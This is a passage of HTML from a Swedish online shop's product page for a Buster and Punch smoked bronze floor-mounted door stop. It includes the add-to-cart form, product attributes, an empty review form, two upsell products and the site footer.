		<label class="screen-reader-text" for="quantity_697ee7ef8d6cc">Antal</label>
		<input
			type="number"
			id="quantity_697ee7ef8d6cc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze mängd"
					/>
		<input type="button" value="+" class="plus" />
	</div>
    <script>
        var $ = jQuery;
        $.fn.textWidth = function(_text, _font) {
            var fakeEl = $('<span>').hide().appendTo(document.body).text(_text || this.val() || this.text()).css({font: _font || this.css('font'), whiteSpace: "pre"}),
                width = fakeEl.width();
            fakeEl.remove();
            return width;
        };

        $.fn.autoresize = function(options){
            options = $.extend({
                padding: 10,
                minWidth: 0,
                maxWidth: 10000
            }, options||{});
            $(this).on('input', function() {
                $(this).css('width', Math.min(options.maxWidth, Math.max(options.minWidth, $(this).textWidth() + options.padding)));
            }).trigger('input');
          return this;
        }

        $('#quantity_697ee7ef8d6cc').autoresize({
            padding: 10,
            minWidth: 50,
            maxWidth: 100
        });
    </script>

		<button type="submit" name="add-to-cart" value="76805" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:76805,&quot;item_id&quot;:76805,&quot;item_name&quot;:&quot;D\u00f6rrstopp Door Stop \/ Cross \/ Golvmonterad \/ Smoked Bronze&quot;,&quot;sku&quot;:&quot;RDS-09271&quot;,&quot;price&quot;:750,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;D\u00f6rrstopp&quot;,&quot;id&quot;:76805}" />
	</form>

	
<div class="basel-after-add-to-cart"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="hr-recom-k651b0824cfa0aa0b3939623f"></div>

<i class="fa fa-comment" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Fråga inför ditt köp?&nbsp;</strong><a href="mailto:support@frontapply.se"><u>Maila oss</u>&nbsp;</a></span></i> <i class="fa fa-refresh" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 60 dagar</strong> öppetköp&nbsp;</span></i> <i class="fa fa-rocket" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Snabb leverans</strong></span></i></p>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="hr-recom-k651b0824cfa0aa0b3939623f"></div>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<i class="fa fa-comment" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Produktfråga?</strong>  <a href="mailto:support@frontapply.se"><u>Maila oss direkt</u></a></span></i> <i class="fa fa-certificate" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 101 %</strong> prisgaranti</span></i><br> <i class="fa fa-refresh" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 60 dagar</strong> öppetköp</span></i> <i class="fa fa-check" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Fri frakt</strong> på beställning över 500 kr</span></i> <i class="fa fa-rocket" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Snabb leverans</strong></span></i></p>
		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css"></style></div>

															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Ytterligare information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Recensioner (0)					</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-additional_information" class="basel-accordion-title tab-title-additional_information">Ytterligare information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					
	<h2>Ytterligare information</h2>

<table class="woocommerce-product-attributes shop_attributes">
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
            <th class="woocommerce-product-attributes-item__label">Dimensioner</th>
            <td class="woocommerce-product-attributes-item__value">52 &times; 50 &times; 25 mm</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_utforande">
            <th class="woocommerce-product-attributes-item__label">Utförande</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/utforande/smoked-bronze/" rel="tag">Smoked Bronze</a></p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_serie">
            <th class="woocommerce-product-attributes-item__label">Serie</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/serie/buster-punch-brons/" rel="tag">BUSTER &amp; PUNCH BRONS</a>, <a href="https://frontapply.se/serie/cross/" rel="tag">Cross</a>, <a href="https://frontapply.se/serie/door-stop/" rel="tag">DOOR STOP</a></p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_varumarke">
            <th class="woocommerce-product-attributes-item__label">Varumärke</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/varumarke/buster-punch/" rel="tag">Buster and Punch</a></p>
</td>
        </tr>
    </table>
<div class="product_meta_new">
        <table class="woocommerce-product-attributes shop_attributes">
                    <tr class="sku_wrapper">
                <th class="woocommerce-product-attributes-item__label">Artikelnr:</th>
                <td class="woocommerce-product-attributes-item__value sku">RDS-09271</td>
            </tr>
                            <tr class="posted_in">
                <th class="woocommerce-product-attributes-item__label">Kategori:</th>
                <td class="woocommerce-product-attributes-item__value"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/" rel="tag">Dörrstopp</a></td>
            </tr>
                            <tr class="tagged_as">
                <th class="woocommerce-product-attributes-item__label">Etiketter:</th>
                <td class="woocommerce-product-attributes-item__value"><a href="https://frontapply.se/produkt-tagg/cross/" rel="tag">cross</a>, <a href="https://frontapply.se/produkt-tagg/premium-selection/" rel="tag">Premium Selection</a></td>
            </tr>
            </table>
    </div>				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-reviews" class="basel-accordion-title tab-title-reviews">Recensioner (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recensioner		</h2>

					<p class="woocommerce-noreviews">Det finns inga recensioner än.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Bli först med att recensera ”Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze” <small><a rel="nofollow" id="cancel-comment-reply-link" href="/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/#respond" style="display:none;">Avbryt svar</a></small></span><form action="https://frontapply.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Ditt betyg&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Betygsätt …</option>
						<option value="5">Mycket bra</option>
						<option value="4">Bra</option>
						<option value="3">Helt ok</option>
						<option value="2">Dålig</option>
						<option value="1">Mycket dålig</option>
					</select></div><p class="comment-form-comment"><label for="comment">Din recension&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Namn&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-post&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skicka" /> <input type='hidden' name='comment_post_ID' value='76805' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-76805 -->


		
	</div>		<div class="clearfix"></div>
		
	<div class="container related-and-upsells">	
	<section class="up-sells upsells-products">
		
		<h3 class="title slider-title">Du kanske också gillar …</h3>
		
						
				<div id="carousel-907" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="2">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="1" data-id="69411">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/dorrhandtag/buster-punch-door-lever-handle-sotad-brons/">
		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-buster-punch label-attribute-pa_varumarke label-with-img"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media.jpg" class="attachment-full size-full" alt="buster-punch" title="buster-punch" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media.jpg 1000w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_door_lever_handle_smoked_UNSPRUNG_high_res-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buster Punch door lever handle smoked UNSPRUNG high res" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_door_lever_handle_smoked_UNSPRUNG_high_res-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_door_lever_handle_smoked_UNSPRUNG_high_res-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_door_lever_handle_smoked_UNSPRUNG_high_res-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_door_lever_handle_smoked_UNSPRUNG_high_res-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_door_lever_handle_smoked_UNSPRUNG_high_res-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_door_lever_handle_smoked_UNSPRUNG_high_res.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/dorrhandtag/buster-punch-door-lever-handle-sotad-brons/">
					<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/05/960x960_2.-Door_Handle_Front_Fixed_Smoked_Bronze-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="960x960 2. Door Handle Front Fixed Smoked Bronze" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/05/960x960_2.-Door_Handle_Front_Fixed_Smoked_Bronze-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/05/960x960_2.-Door_Handle_Front_Fixed_Smoked_Bronze-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/05/960x960_2.-Door_Handle_Front_Fixed_Smoked_Bronze-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/05/960x960_2.-Door_Handle_Front_Fixed_Smoked_Bronze-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/05/960x960_2.-Door_Handle_Front_Fixed_Smoked_Bronze-200x200.jpg 200w, https://frontapply.se/wp-content/uploads/2021/05/960x960_2.-Door_Handle_Front_Fixed_Smoked_Bronze-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2021/05/960x960_2.-Door_Handle_Front_Fixed_Smoked_Bronze.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/dorrhandtag/buster-punch-door-lever-handle-sotad-brons/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="69411">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/dorrhandtag/buster-punch-door-lever-handle-sotad-brons/">Dörrhandtag Door Handle / Cross / Smoked Bronze</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/buster-punch/">Buster and Punch</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2 387&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
			<div class="btn-add">
				<a href="/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/?add-to-cart=69411" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="69411" data-product_name="Dörrhandtag Door Handle / Cross / Smoked Bronze" data-product_price="2387" data-currency="SEK" data-product_sku="SW-LH-U-30-SM-A" aria-label="Lägg till i varukorgen: ”Dörrhandtag Door Handle / Cross / Smoked Bronze”" rel="nofollow" data-success_message="&quot;Dörrhandtag Door Handle / Cross / Smoked Bronze&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69411" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:69411,&quot;item_id&quot;:69411,&quot;item_name&quot;:&quot;D\u00f6rrhandtag Door Handle \/ Cross \/ Smoked Bronze&quot;,&quot;sku&quot;:&quot;SW-LH-U-30-SM-A&quot;,&quot;price&quot;:2387,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;D\u00f6rrhandtag innerd\u00f6rr&quot;,&quot;id&quot;:69411,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/dorrhandtag\/buster-punch-door-lever-handle-sotad-brons\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="2" data-id="69461">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/dorrhandtag/buster-punch-thumbturn-lock-sotad-brons/">
		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-buster-punch label-attribute-pa_varumarke label-with-img"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media.jpg" class="attachment-full size-full" alt="buster-punch" title="buster-punch" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media.jpg 1000w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div><img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE2_960x960px-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buster Punch THUMB TURN LOCK SMOKED BRONZE2 960x960px" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE2_960x960px-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE2_960x960px-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE2_960x960px-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE2_960x960px-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE2_960x960px-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE2_960x960px.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/dorrhandtag/buster-punch-thumbturn-lock-sotad-brons/">
					<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE_960x960px-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buster Punch THUMB TURN LOCK SMOKED BRONZE 960x960px" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE_960x960px-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE_960x960px-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE_960x960px-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE_960x960px-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE_960x960px-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2019/12/Buster__Punch_THUMB_TURN_LOCK_SMOKED_BRONZE_960x960px.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/dorrhandtag/buster-punch-thumbturn-lock-sotad-brons/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="69461">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/dorrhandtag/buster-punch-thumbturn-lock-sotad-brons/">WC-vred Thumbturn Lock / Cross / Smoked Bronze</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/buster-punch/">Buster and Punch</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>846&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
			<div class="btn-add">
				<a href="/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/?add-to-cart=69461" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69461" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="69461" data-product_name="WC-vred Thumbturn Lock / Cross / Smoked Bronze" data-product_price="846" data-currency="SEK" data-product_sku="SW-TT-27-SM-A" aria-label="Lägg till i varukorgen: ”WC-vred Thumbturn Lock / Cross / Smoked Bronze”" rel="nofollow" data-success_message="&quot;WC-vred Thumbturn Lock / Cross / Smoked Bronze&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69461" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:69461,&quot;item_id&quot;:69461,&quot;item_name&quot;:&quot;WC-vred Thumbturn Lock \/ Cross \/ Smoked Bronze&quot;,&quot;sku&quot;:&quot;SW-TT-27-SM-A&quot;,&quot;price&quot;:846,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wc-vred och nyckelskyltar&quot;,&quot;id&quot;:69461,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/dorrhandtag\/buster-punch-thumbturn-lock-sotad-brons\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-907 -->

					
	</section>

</div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="/wp-content/uploads/2018/05/frontapply-vit.png" alt="Frontapply" title="Frontapply" style="max-width:300px;"/></p>

<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="sv-SE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5ba0ed6cafa85300018874f8" data-style-height="24px" data-style-width="100%" data-theme="dark">
  <a href="https://se.trustpilot.com/review/frontapply.se" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<br>



<p style="text-align:center;"><img src="/wp-content/uploads/2021/11/betalalternativ-loggor-1.png"  style="max-width:70%;"/></p>
</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6 col-xs-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Kategorier</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/produkt-kategori/handtag/">Handtag</a></li>
<li><a href="/produkt-kategori/knoppar/">Knoppar</a></li>
<li><a href="/produkt-kategori/dorrhandtag/">Dörrhandtag</a></li>
<li><a href="/butik" 
><em>visa alla</em></a></li>
</ul>

		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6 col-xs-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Handla hos oss</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/kopvillkor/">Köpvillkor</a></li>
<li><a href="/kopvillkor/#1527144261741-a7aead0e-6efd" target=">Pris och betalning</a></li>
<li><a href="/kopvillkor/#1527144384894-7fccf795-1a88">Leverans</a></li>
<li><a href="/kopvillkor/#1527144501339-32fde76e-4f6f">Retur och öppet köp</a></li>
<li><a href="/kopvillkor/#1527144797463-5e264237-eda2">Reklamationer</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6 col-xs-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">Kundtjänst</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/om-oss/#kontaktaoss1">Kontakta oss</a></li>
<li><a href="/nyhetsbrev">Nyhetsbrev</a></li>
<li><a href="/integritetspolicy/">Integritetspolicy</a></li>
<li><a href="/kopvillkor/#prisgaranti-101-procent">101% PRISGARANTI</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6 col-xs-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Om oss</h5>			<div class="textwidget"><ul class="menu">
<li>
<a href="/om-oss/">Om Frontapply</a></li>

<li><a href="/bankskiva-butik-stockholm/">Butik Stockholm</a></li>

<li><a href="/cookiepolicy">Cookies</a></li>

<li><a href="/inspiration">Nyheter</a></li>
</ul></div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://frontapply.se/">frontapply.se</a>. All rights reserved</p>
													</div>
													<div class="col-right">
								
			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/frontapply.se/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/frontapply.se" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://www.pinterest.se/frontapply" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
							</ul>

									</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Dela"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel-child/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
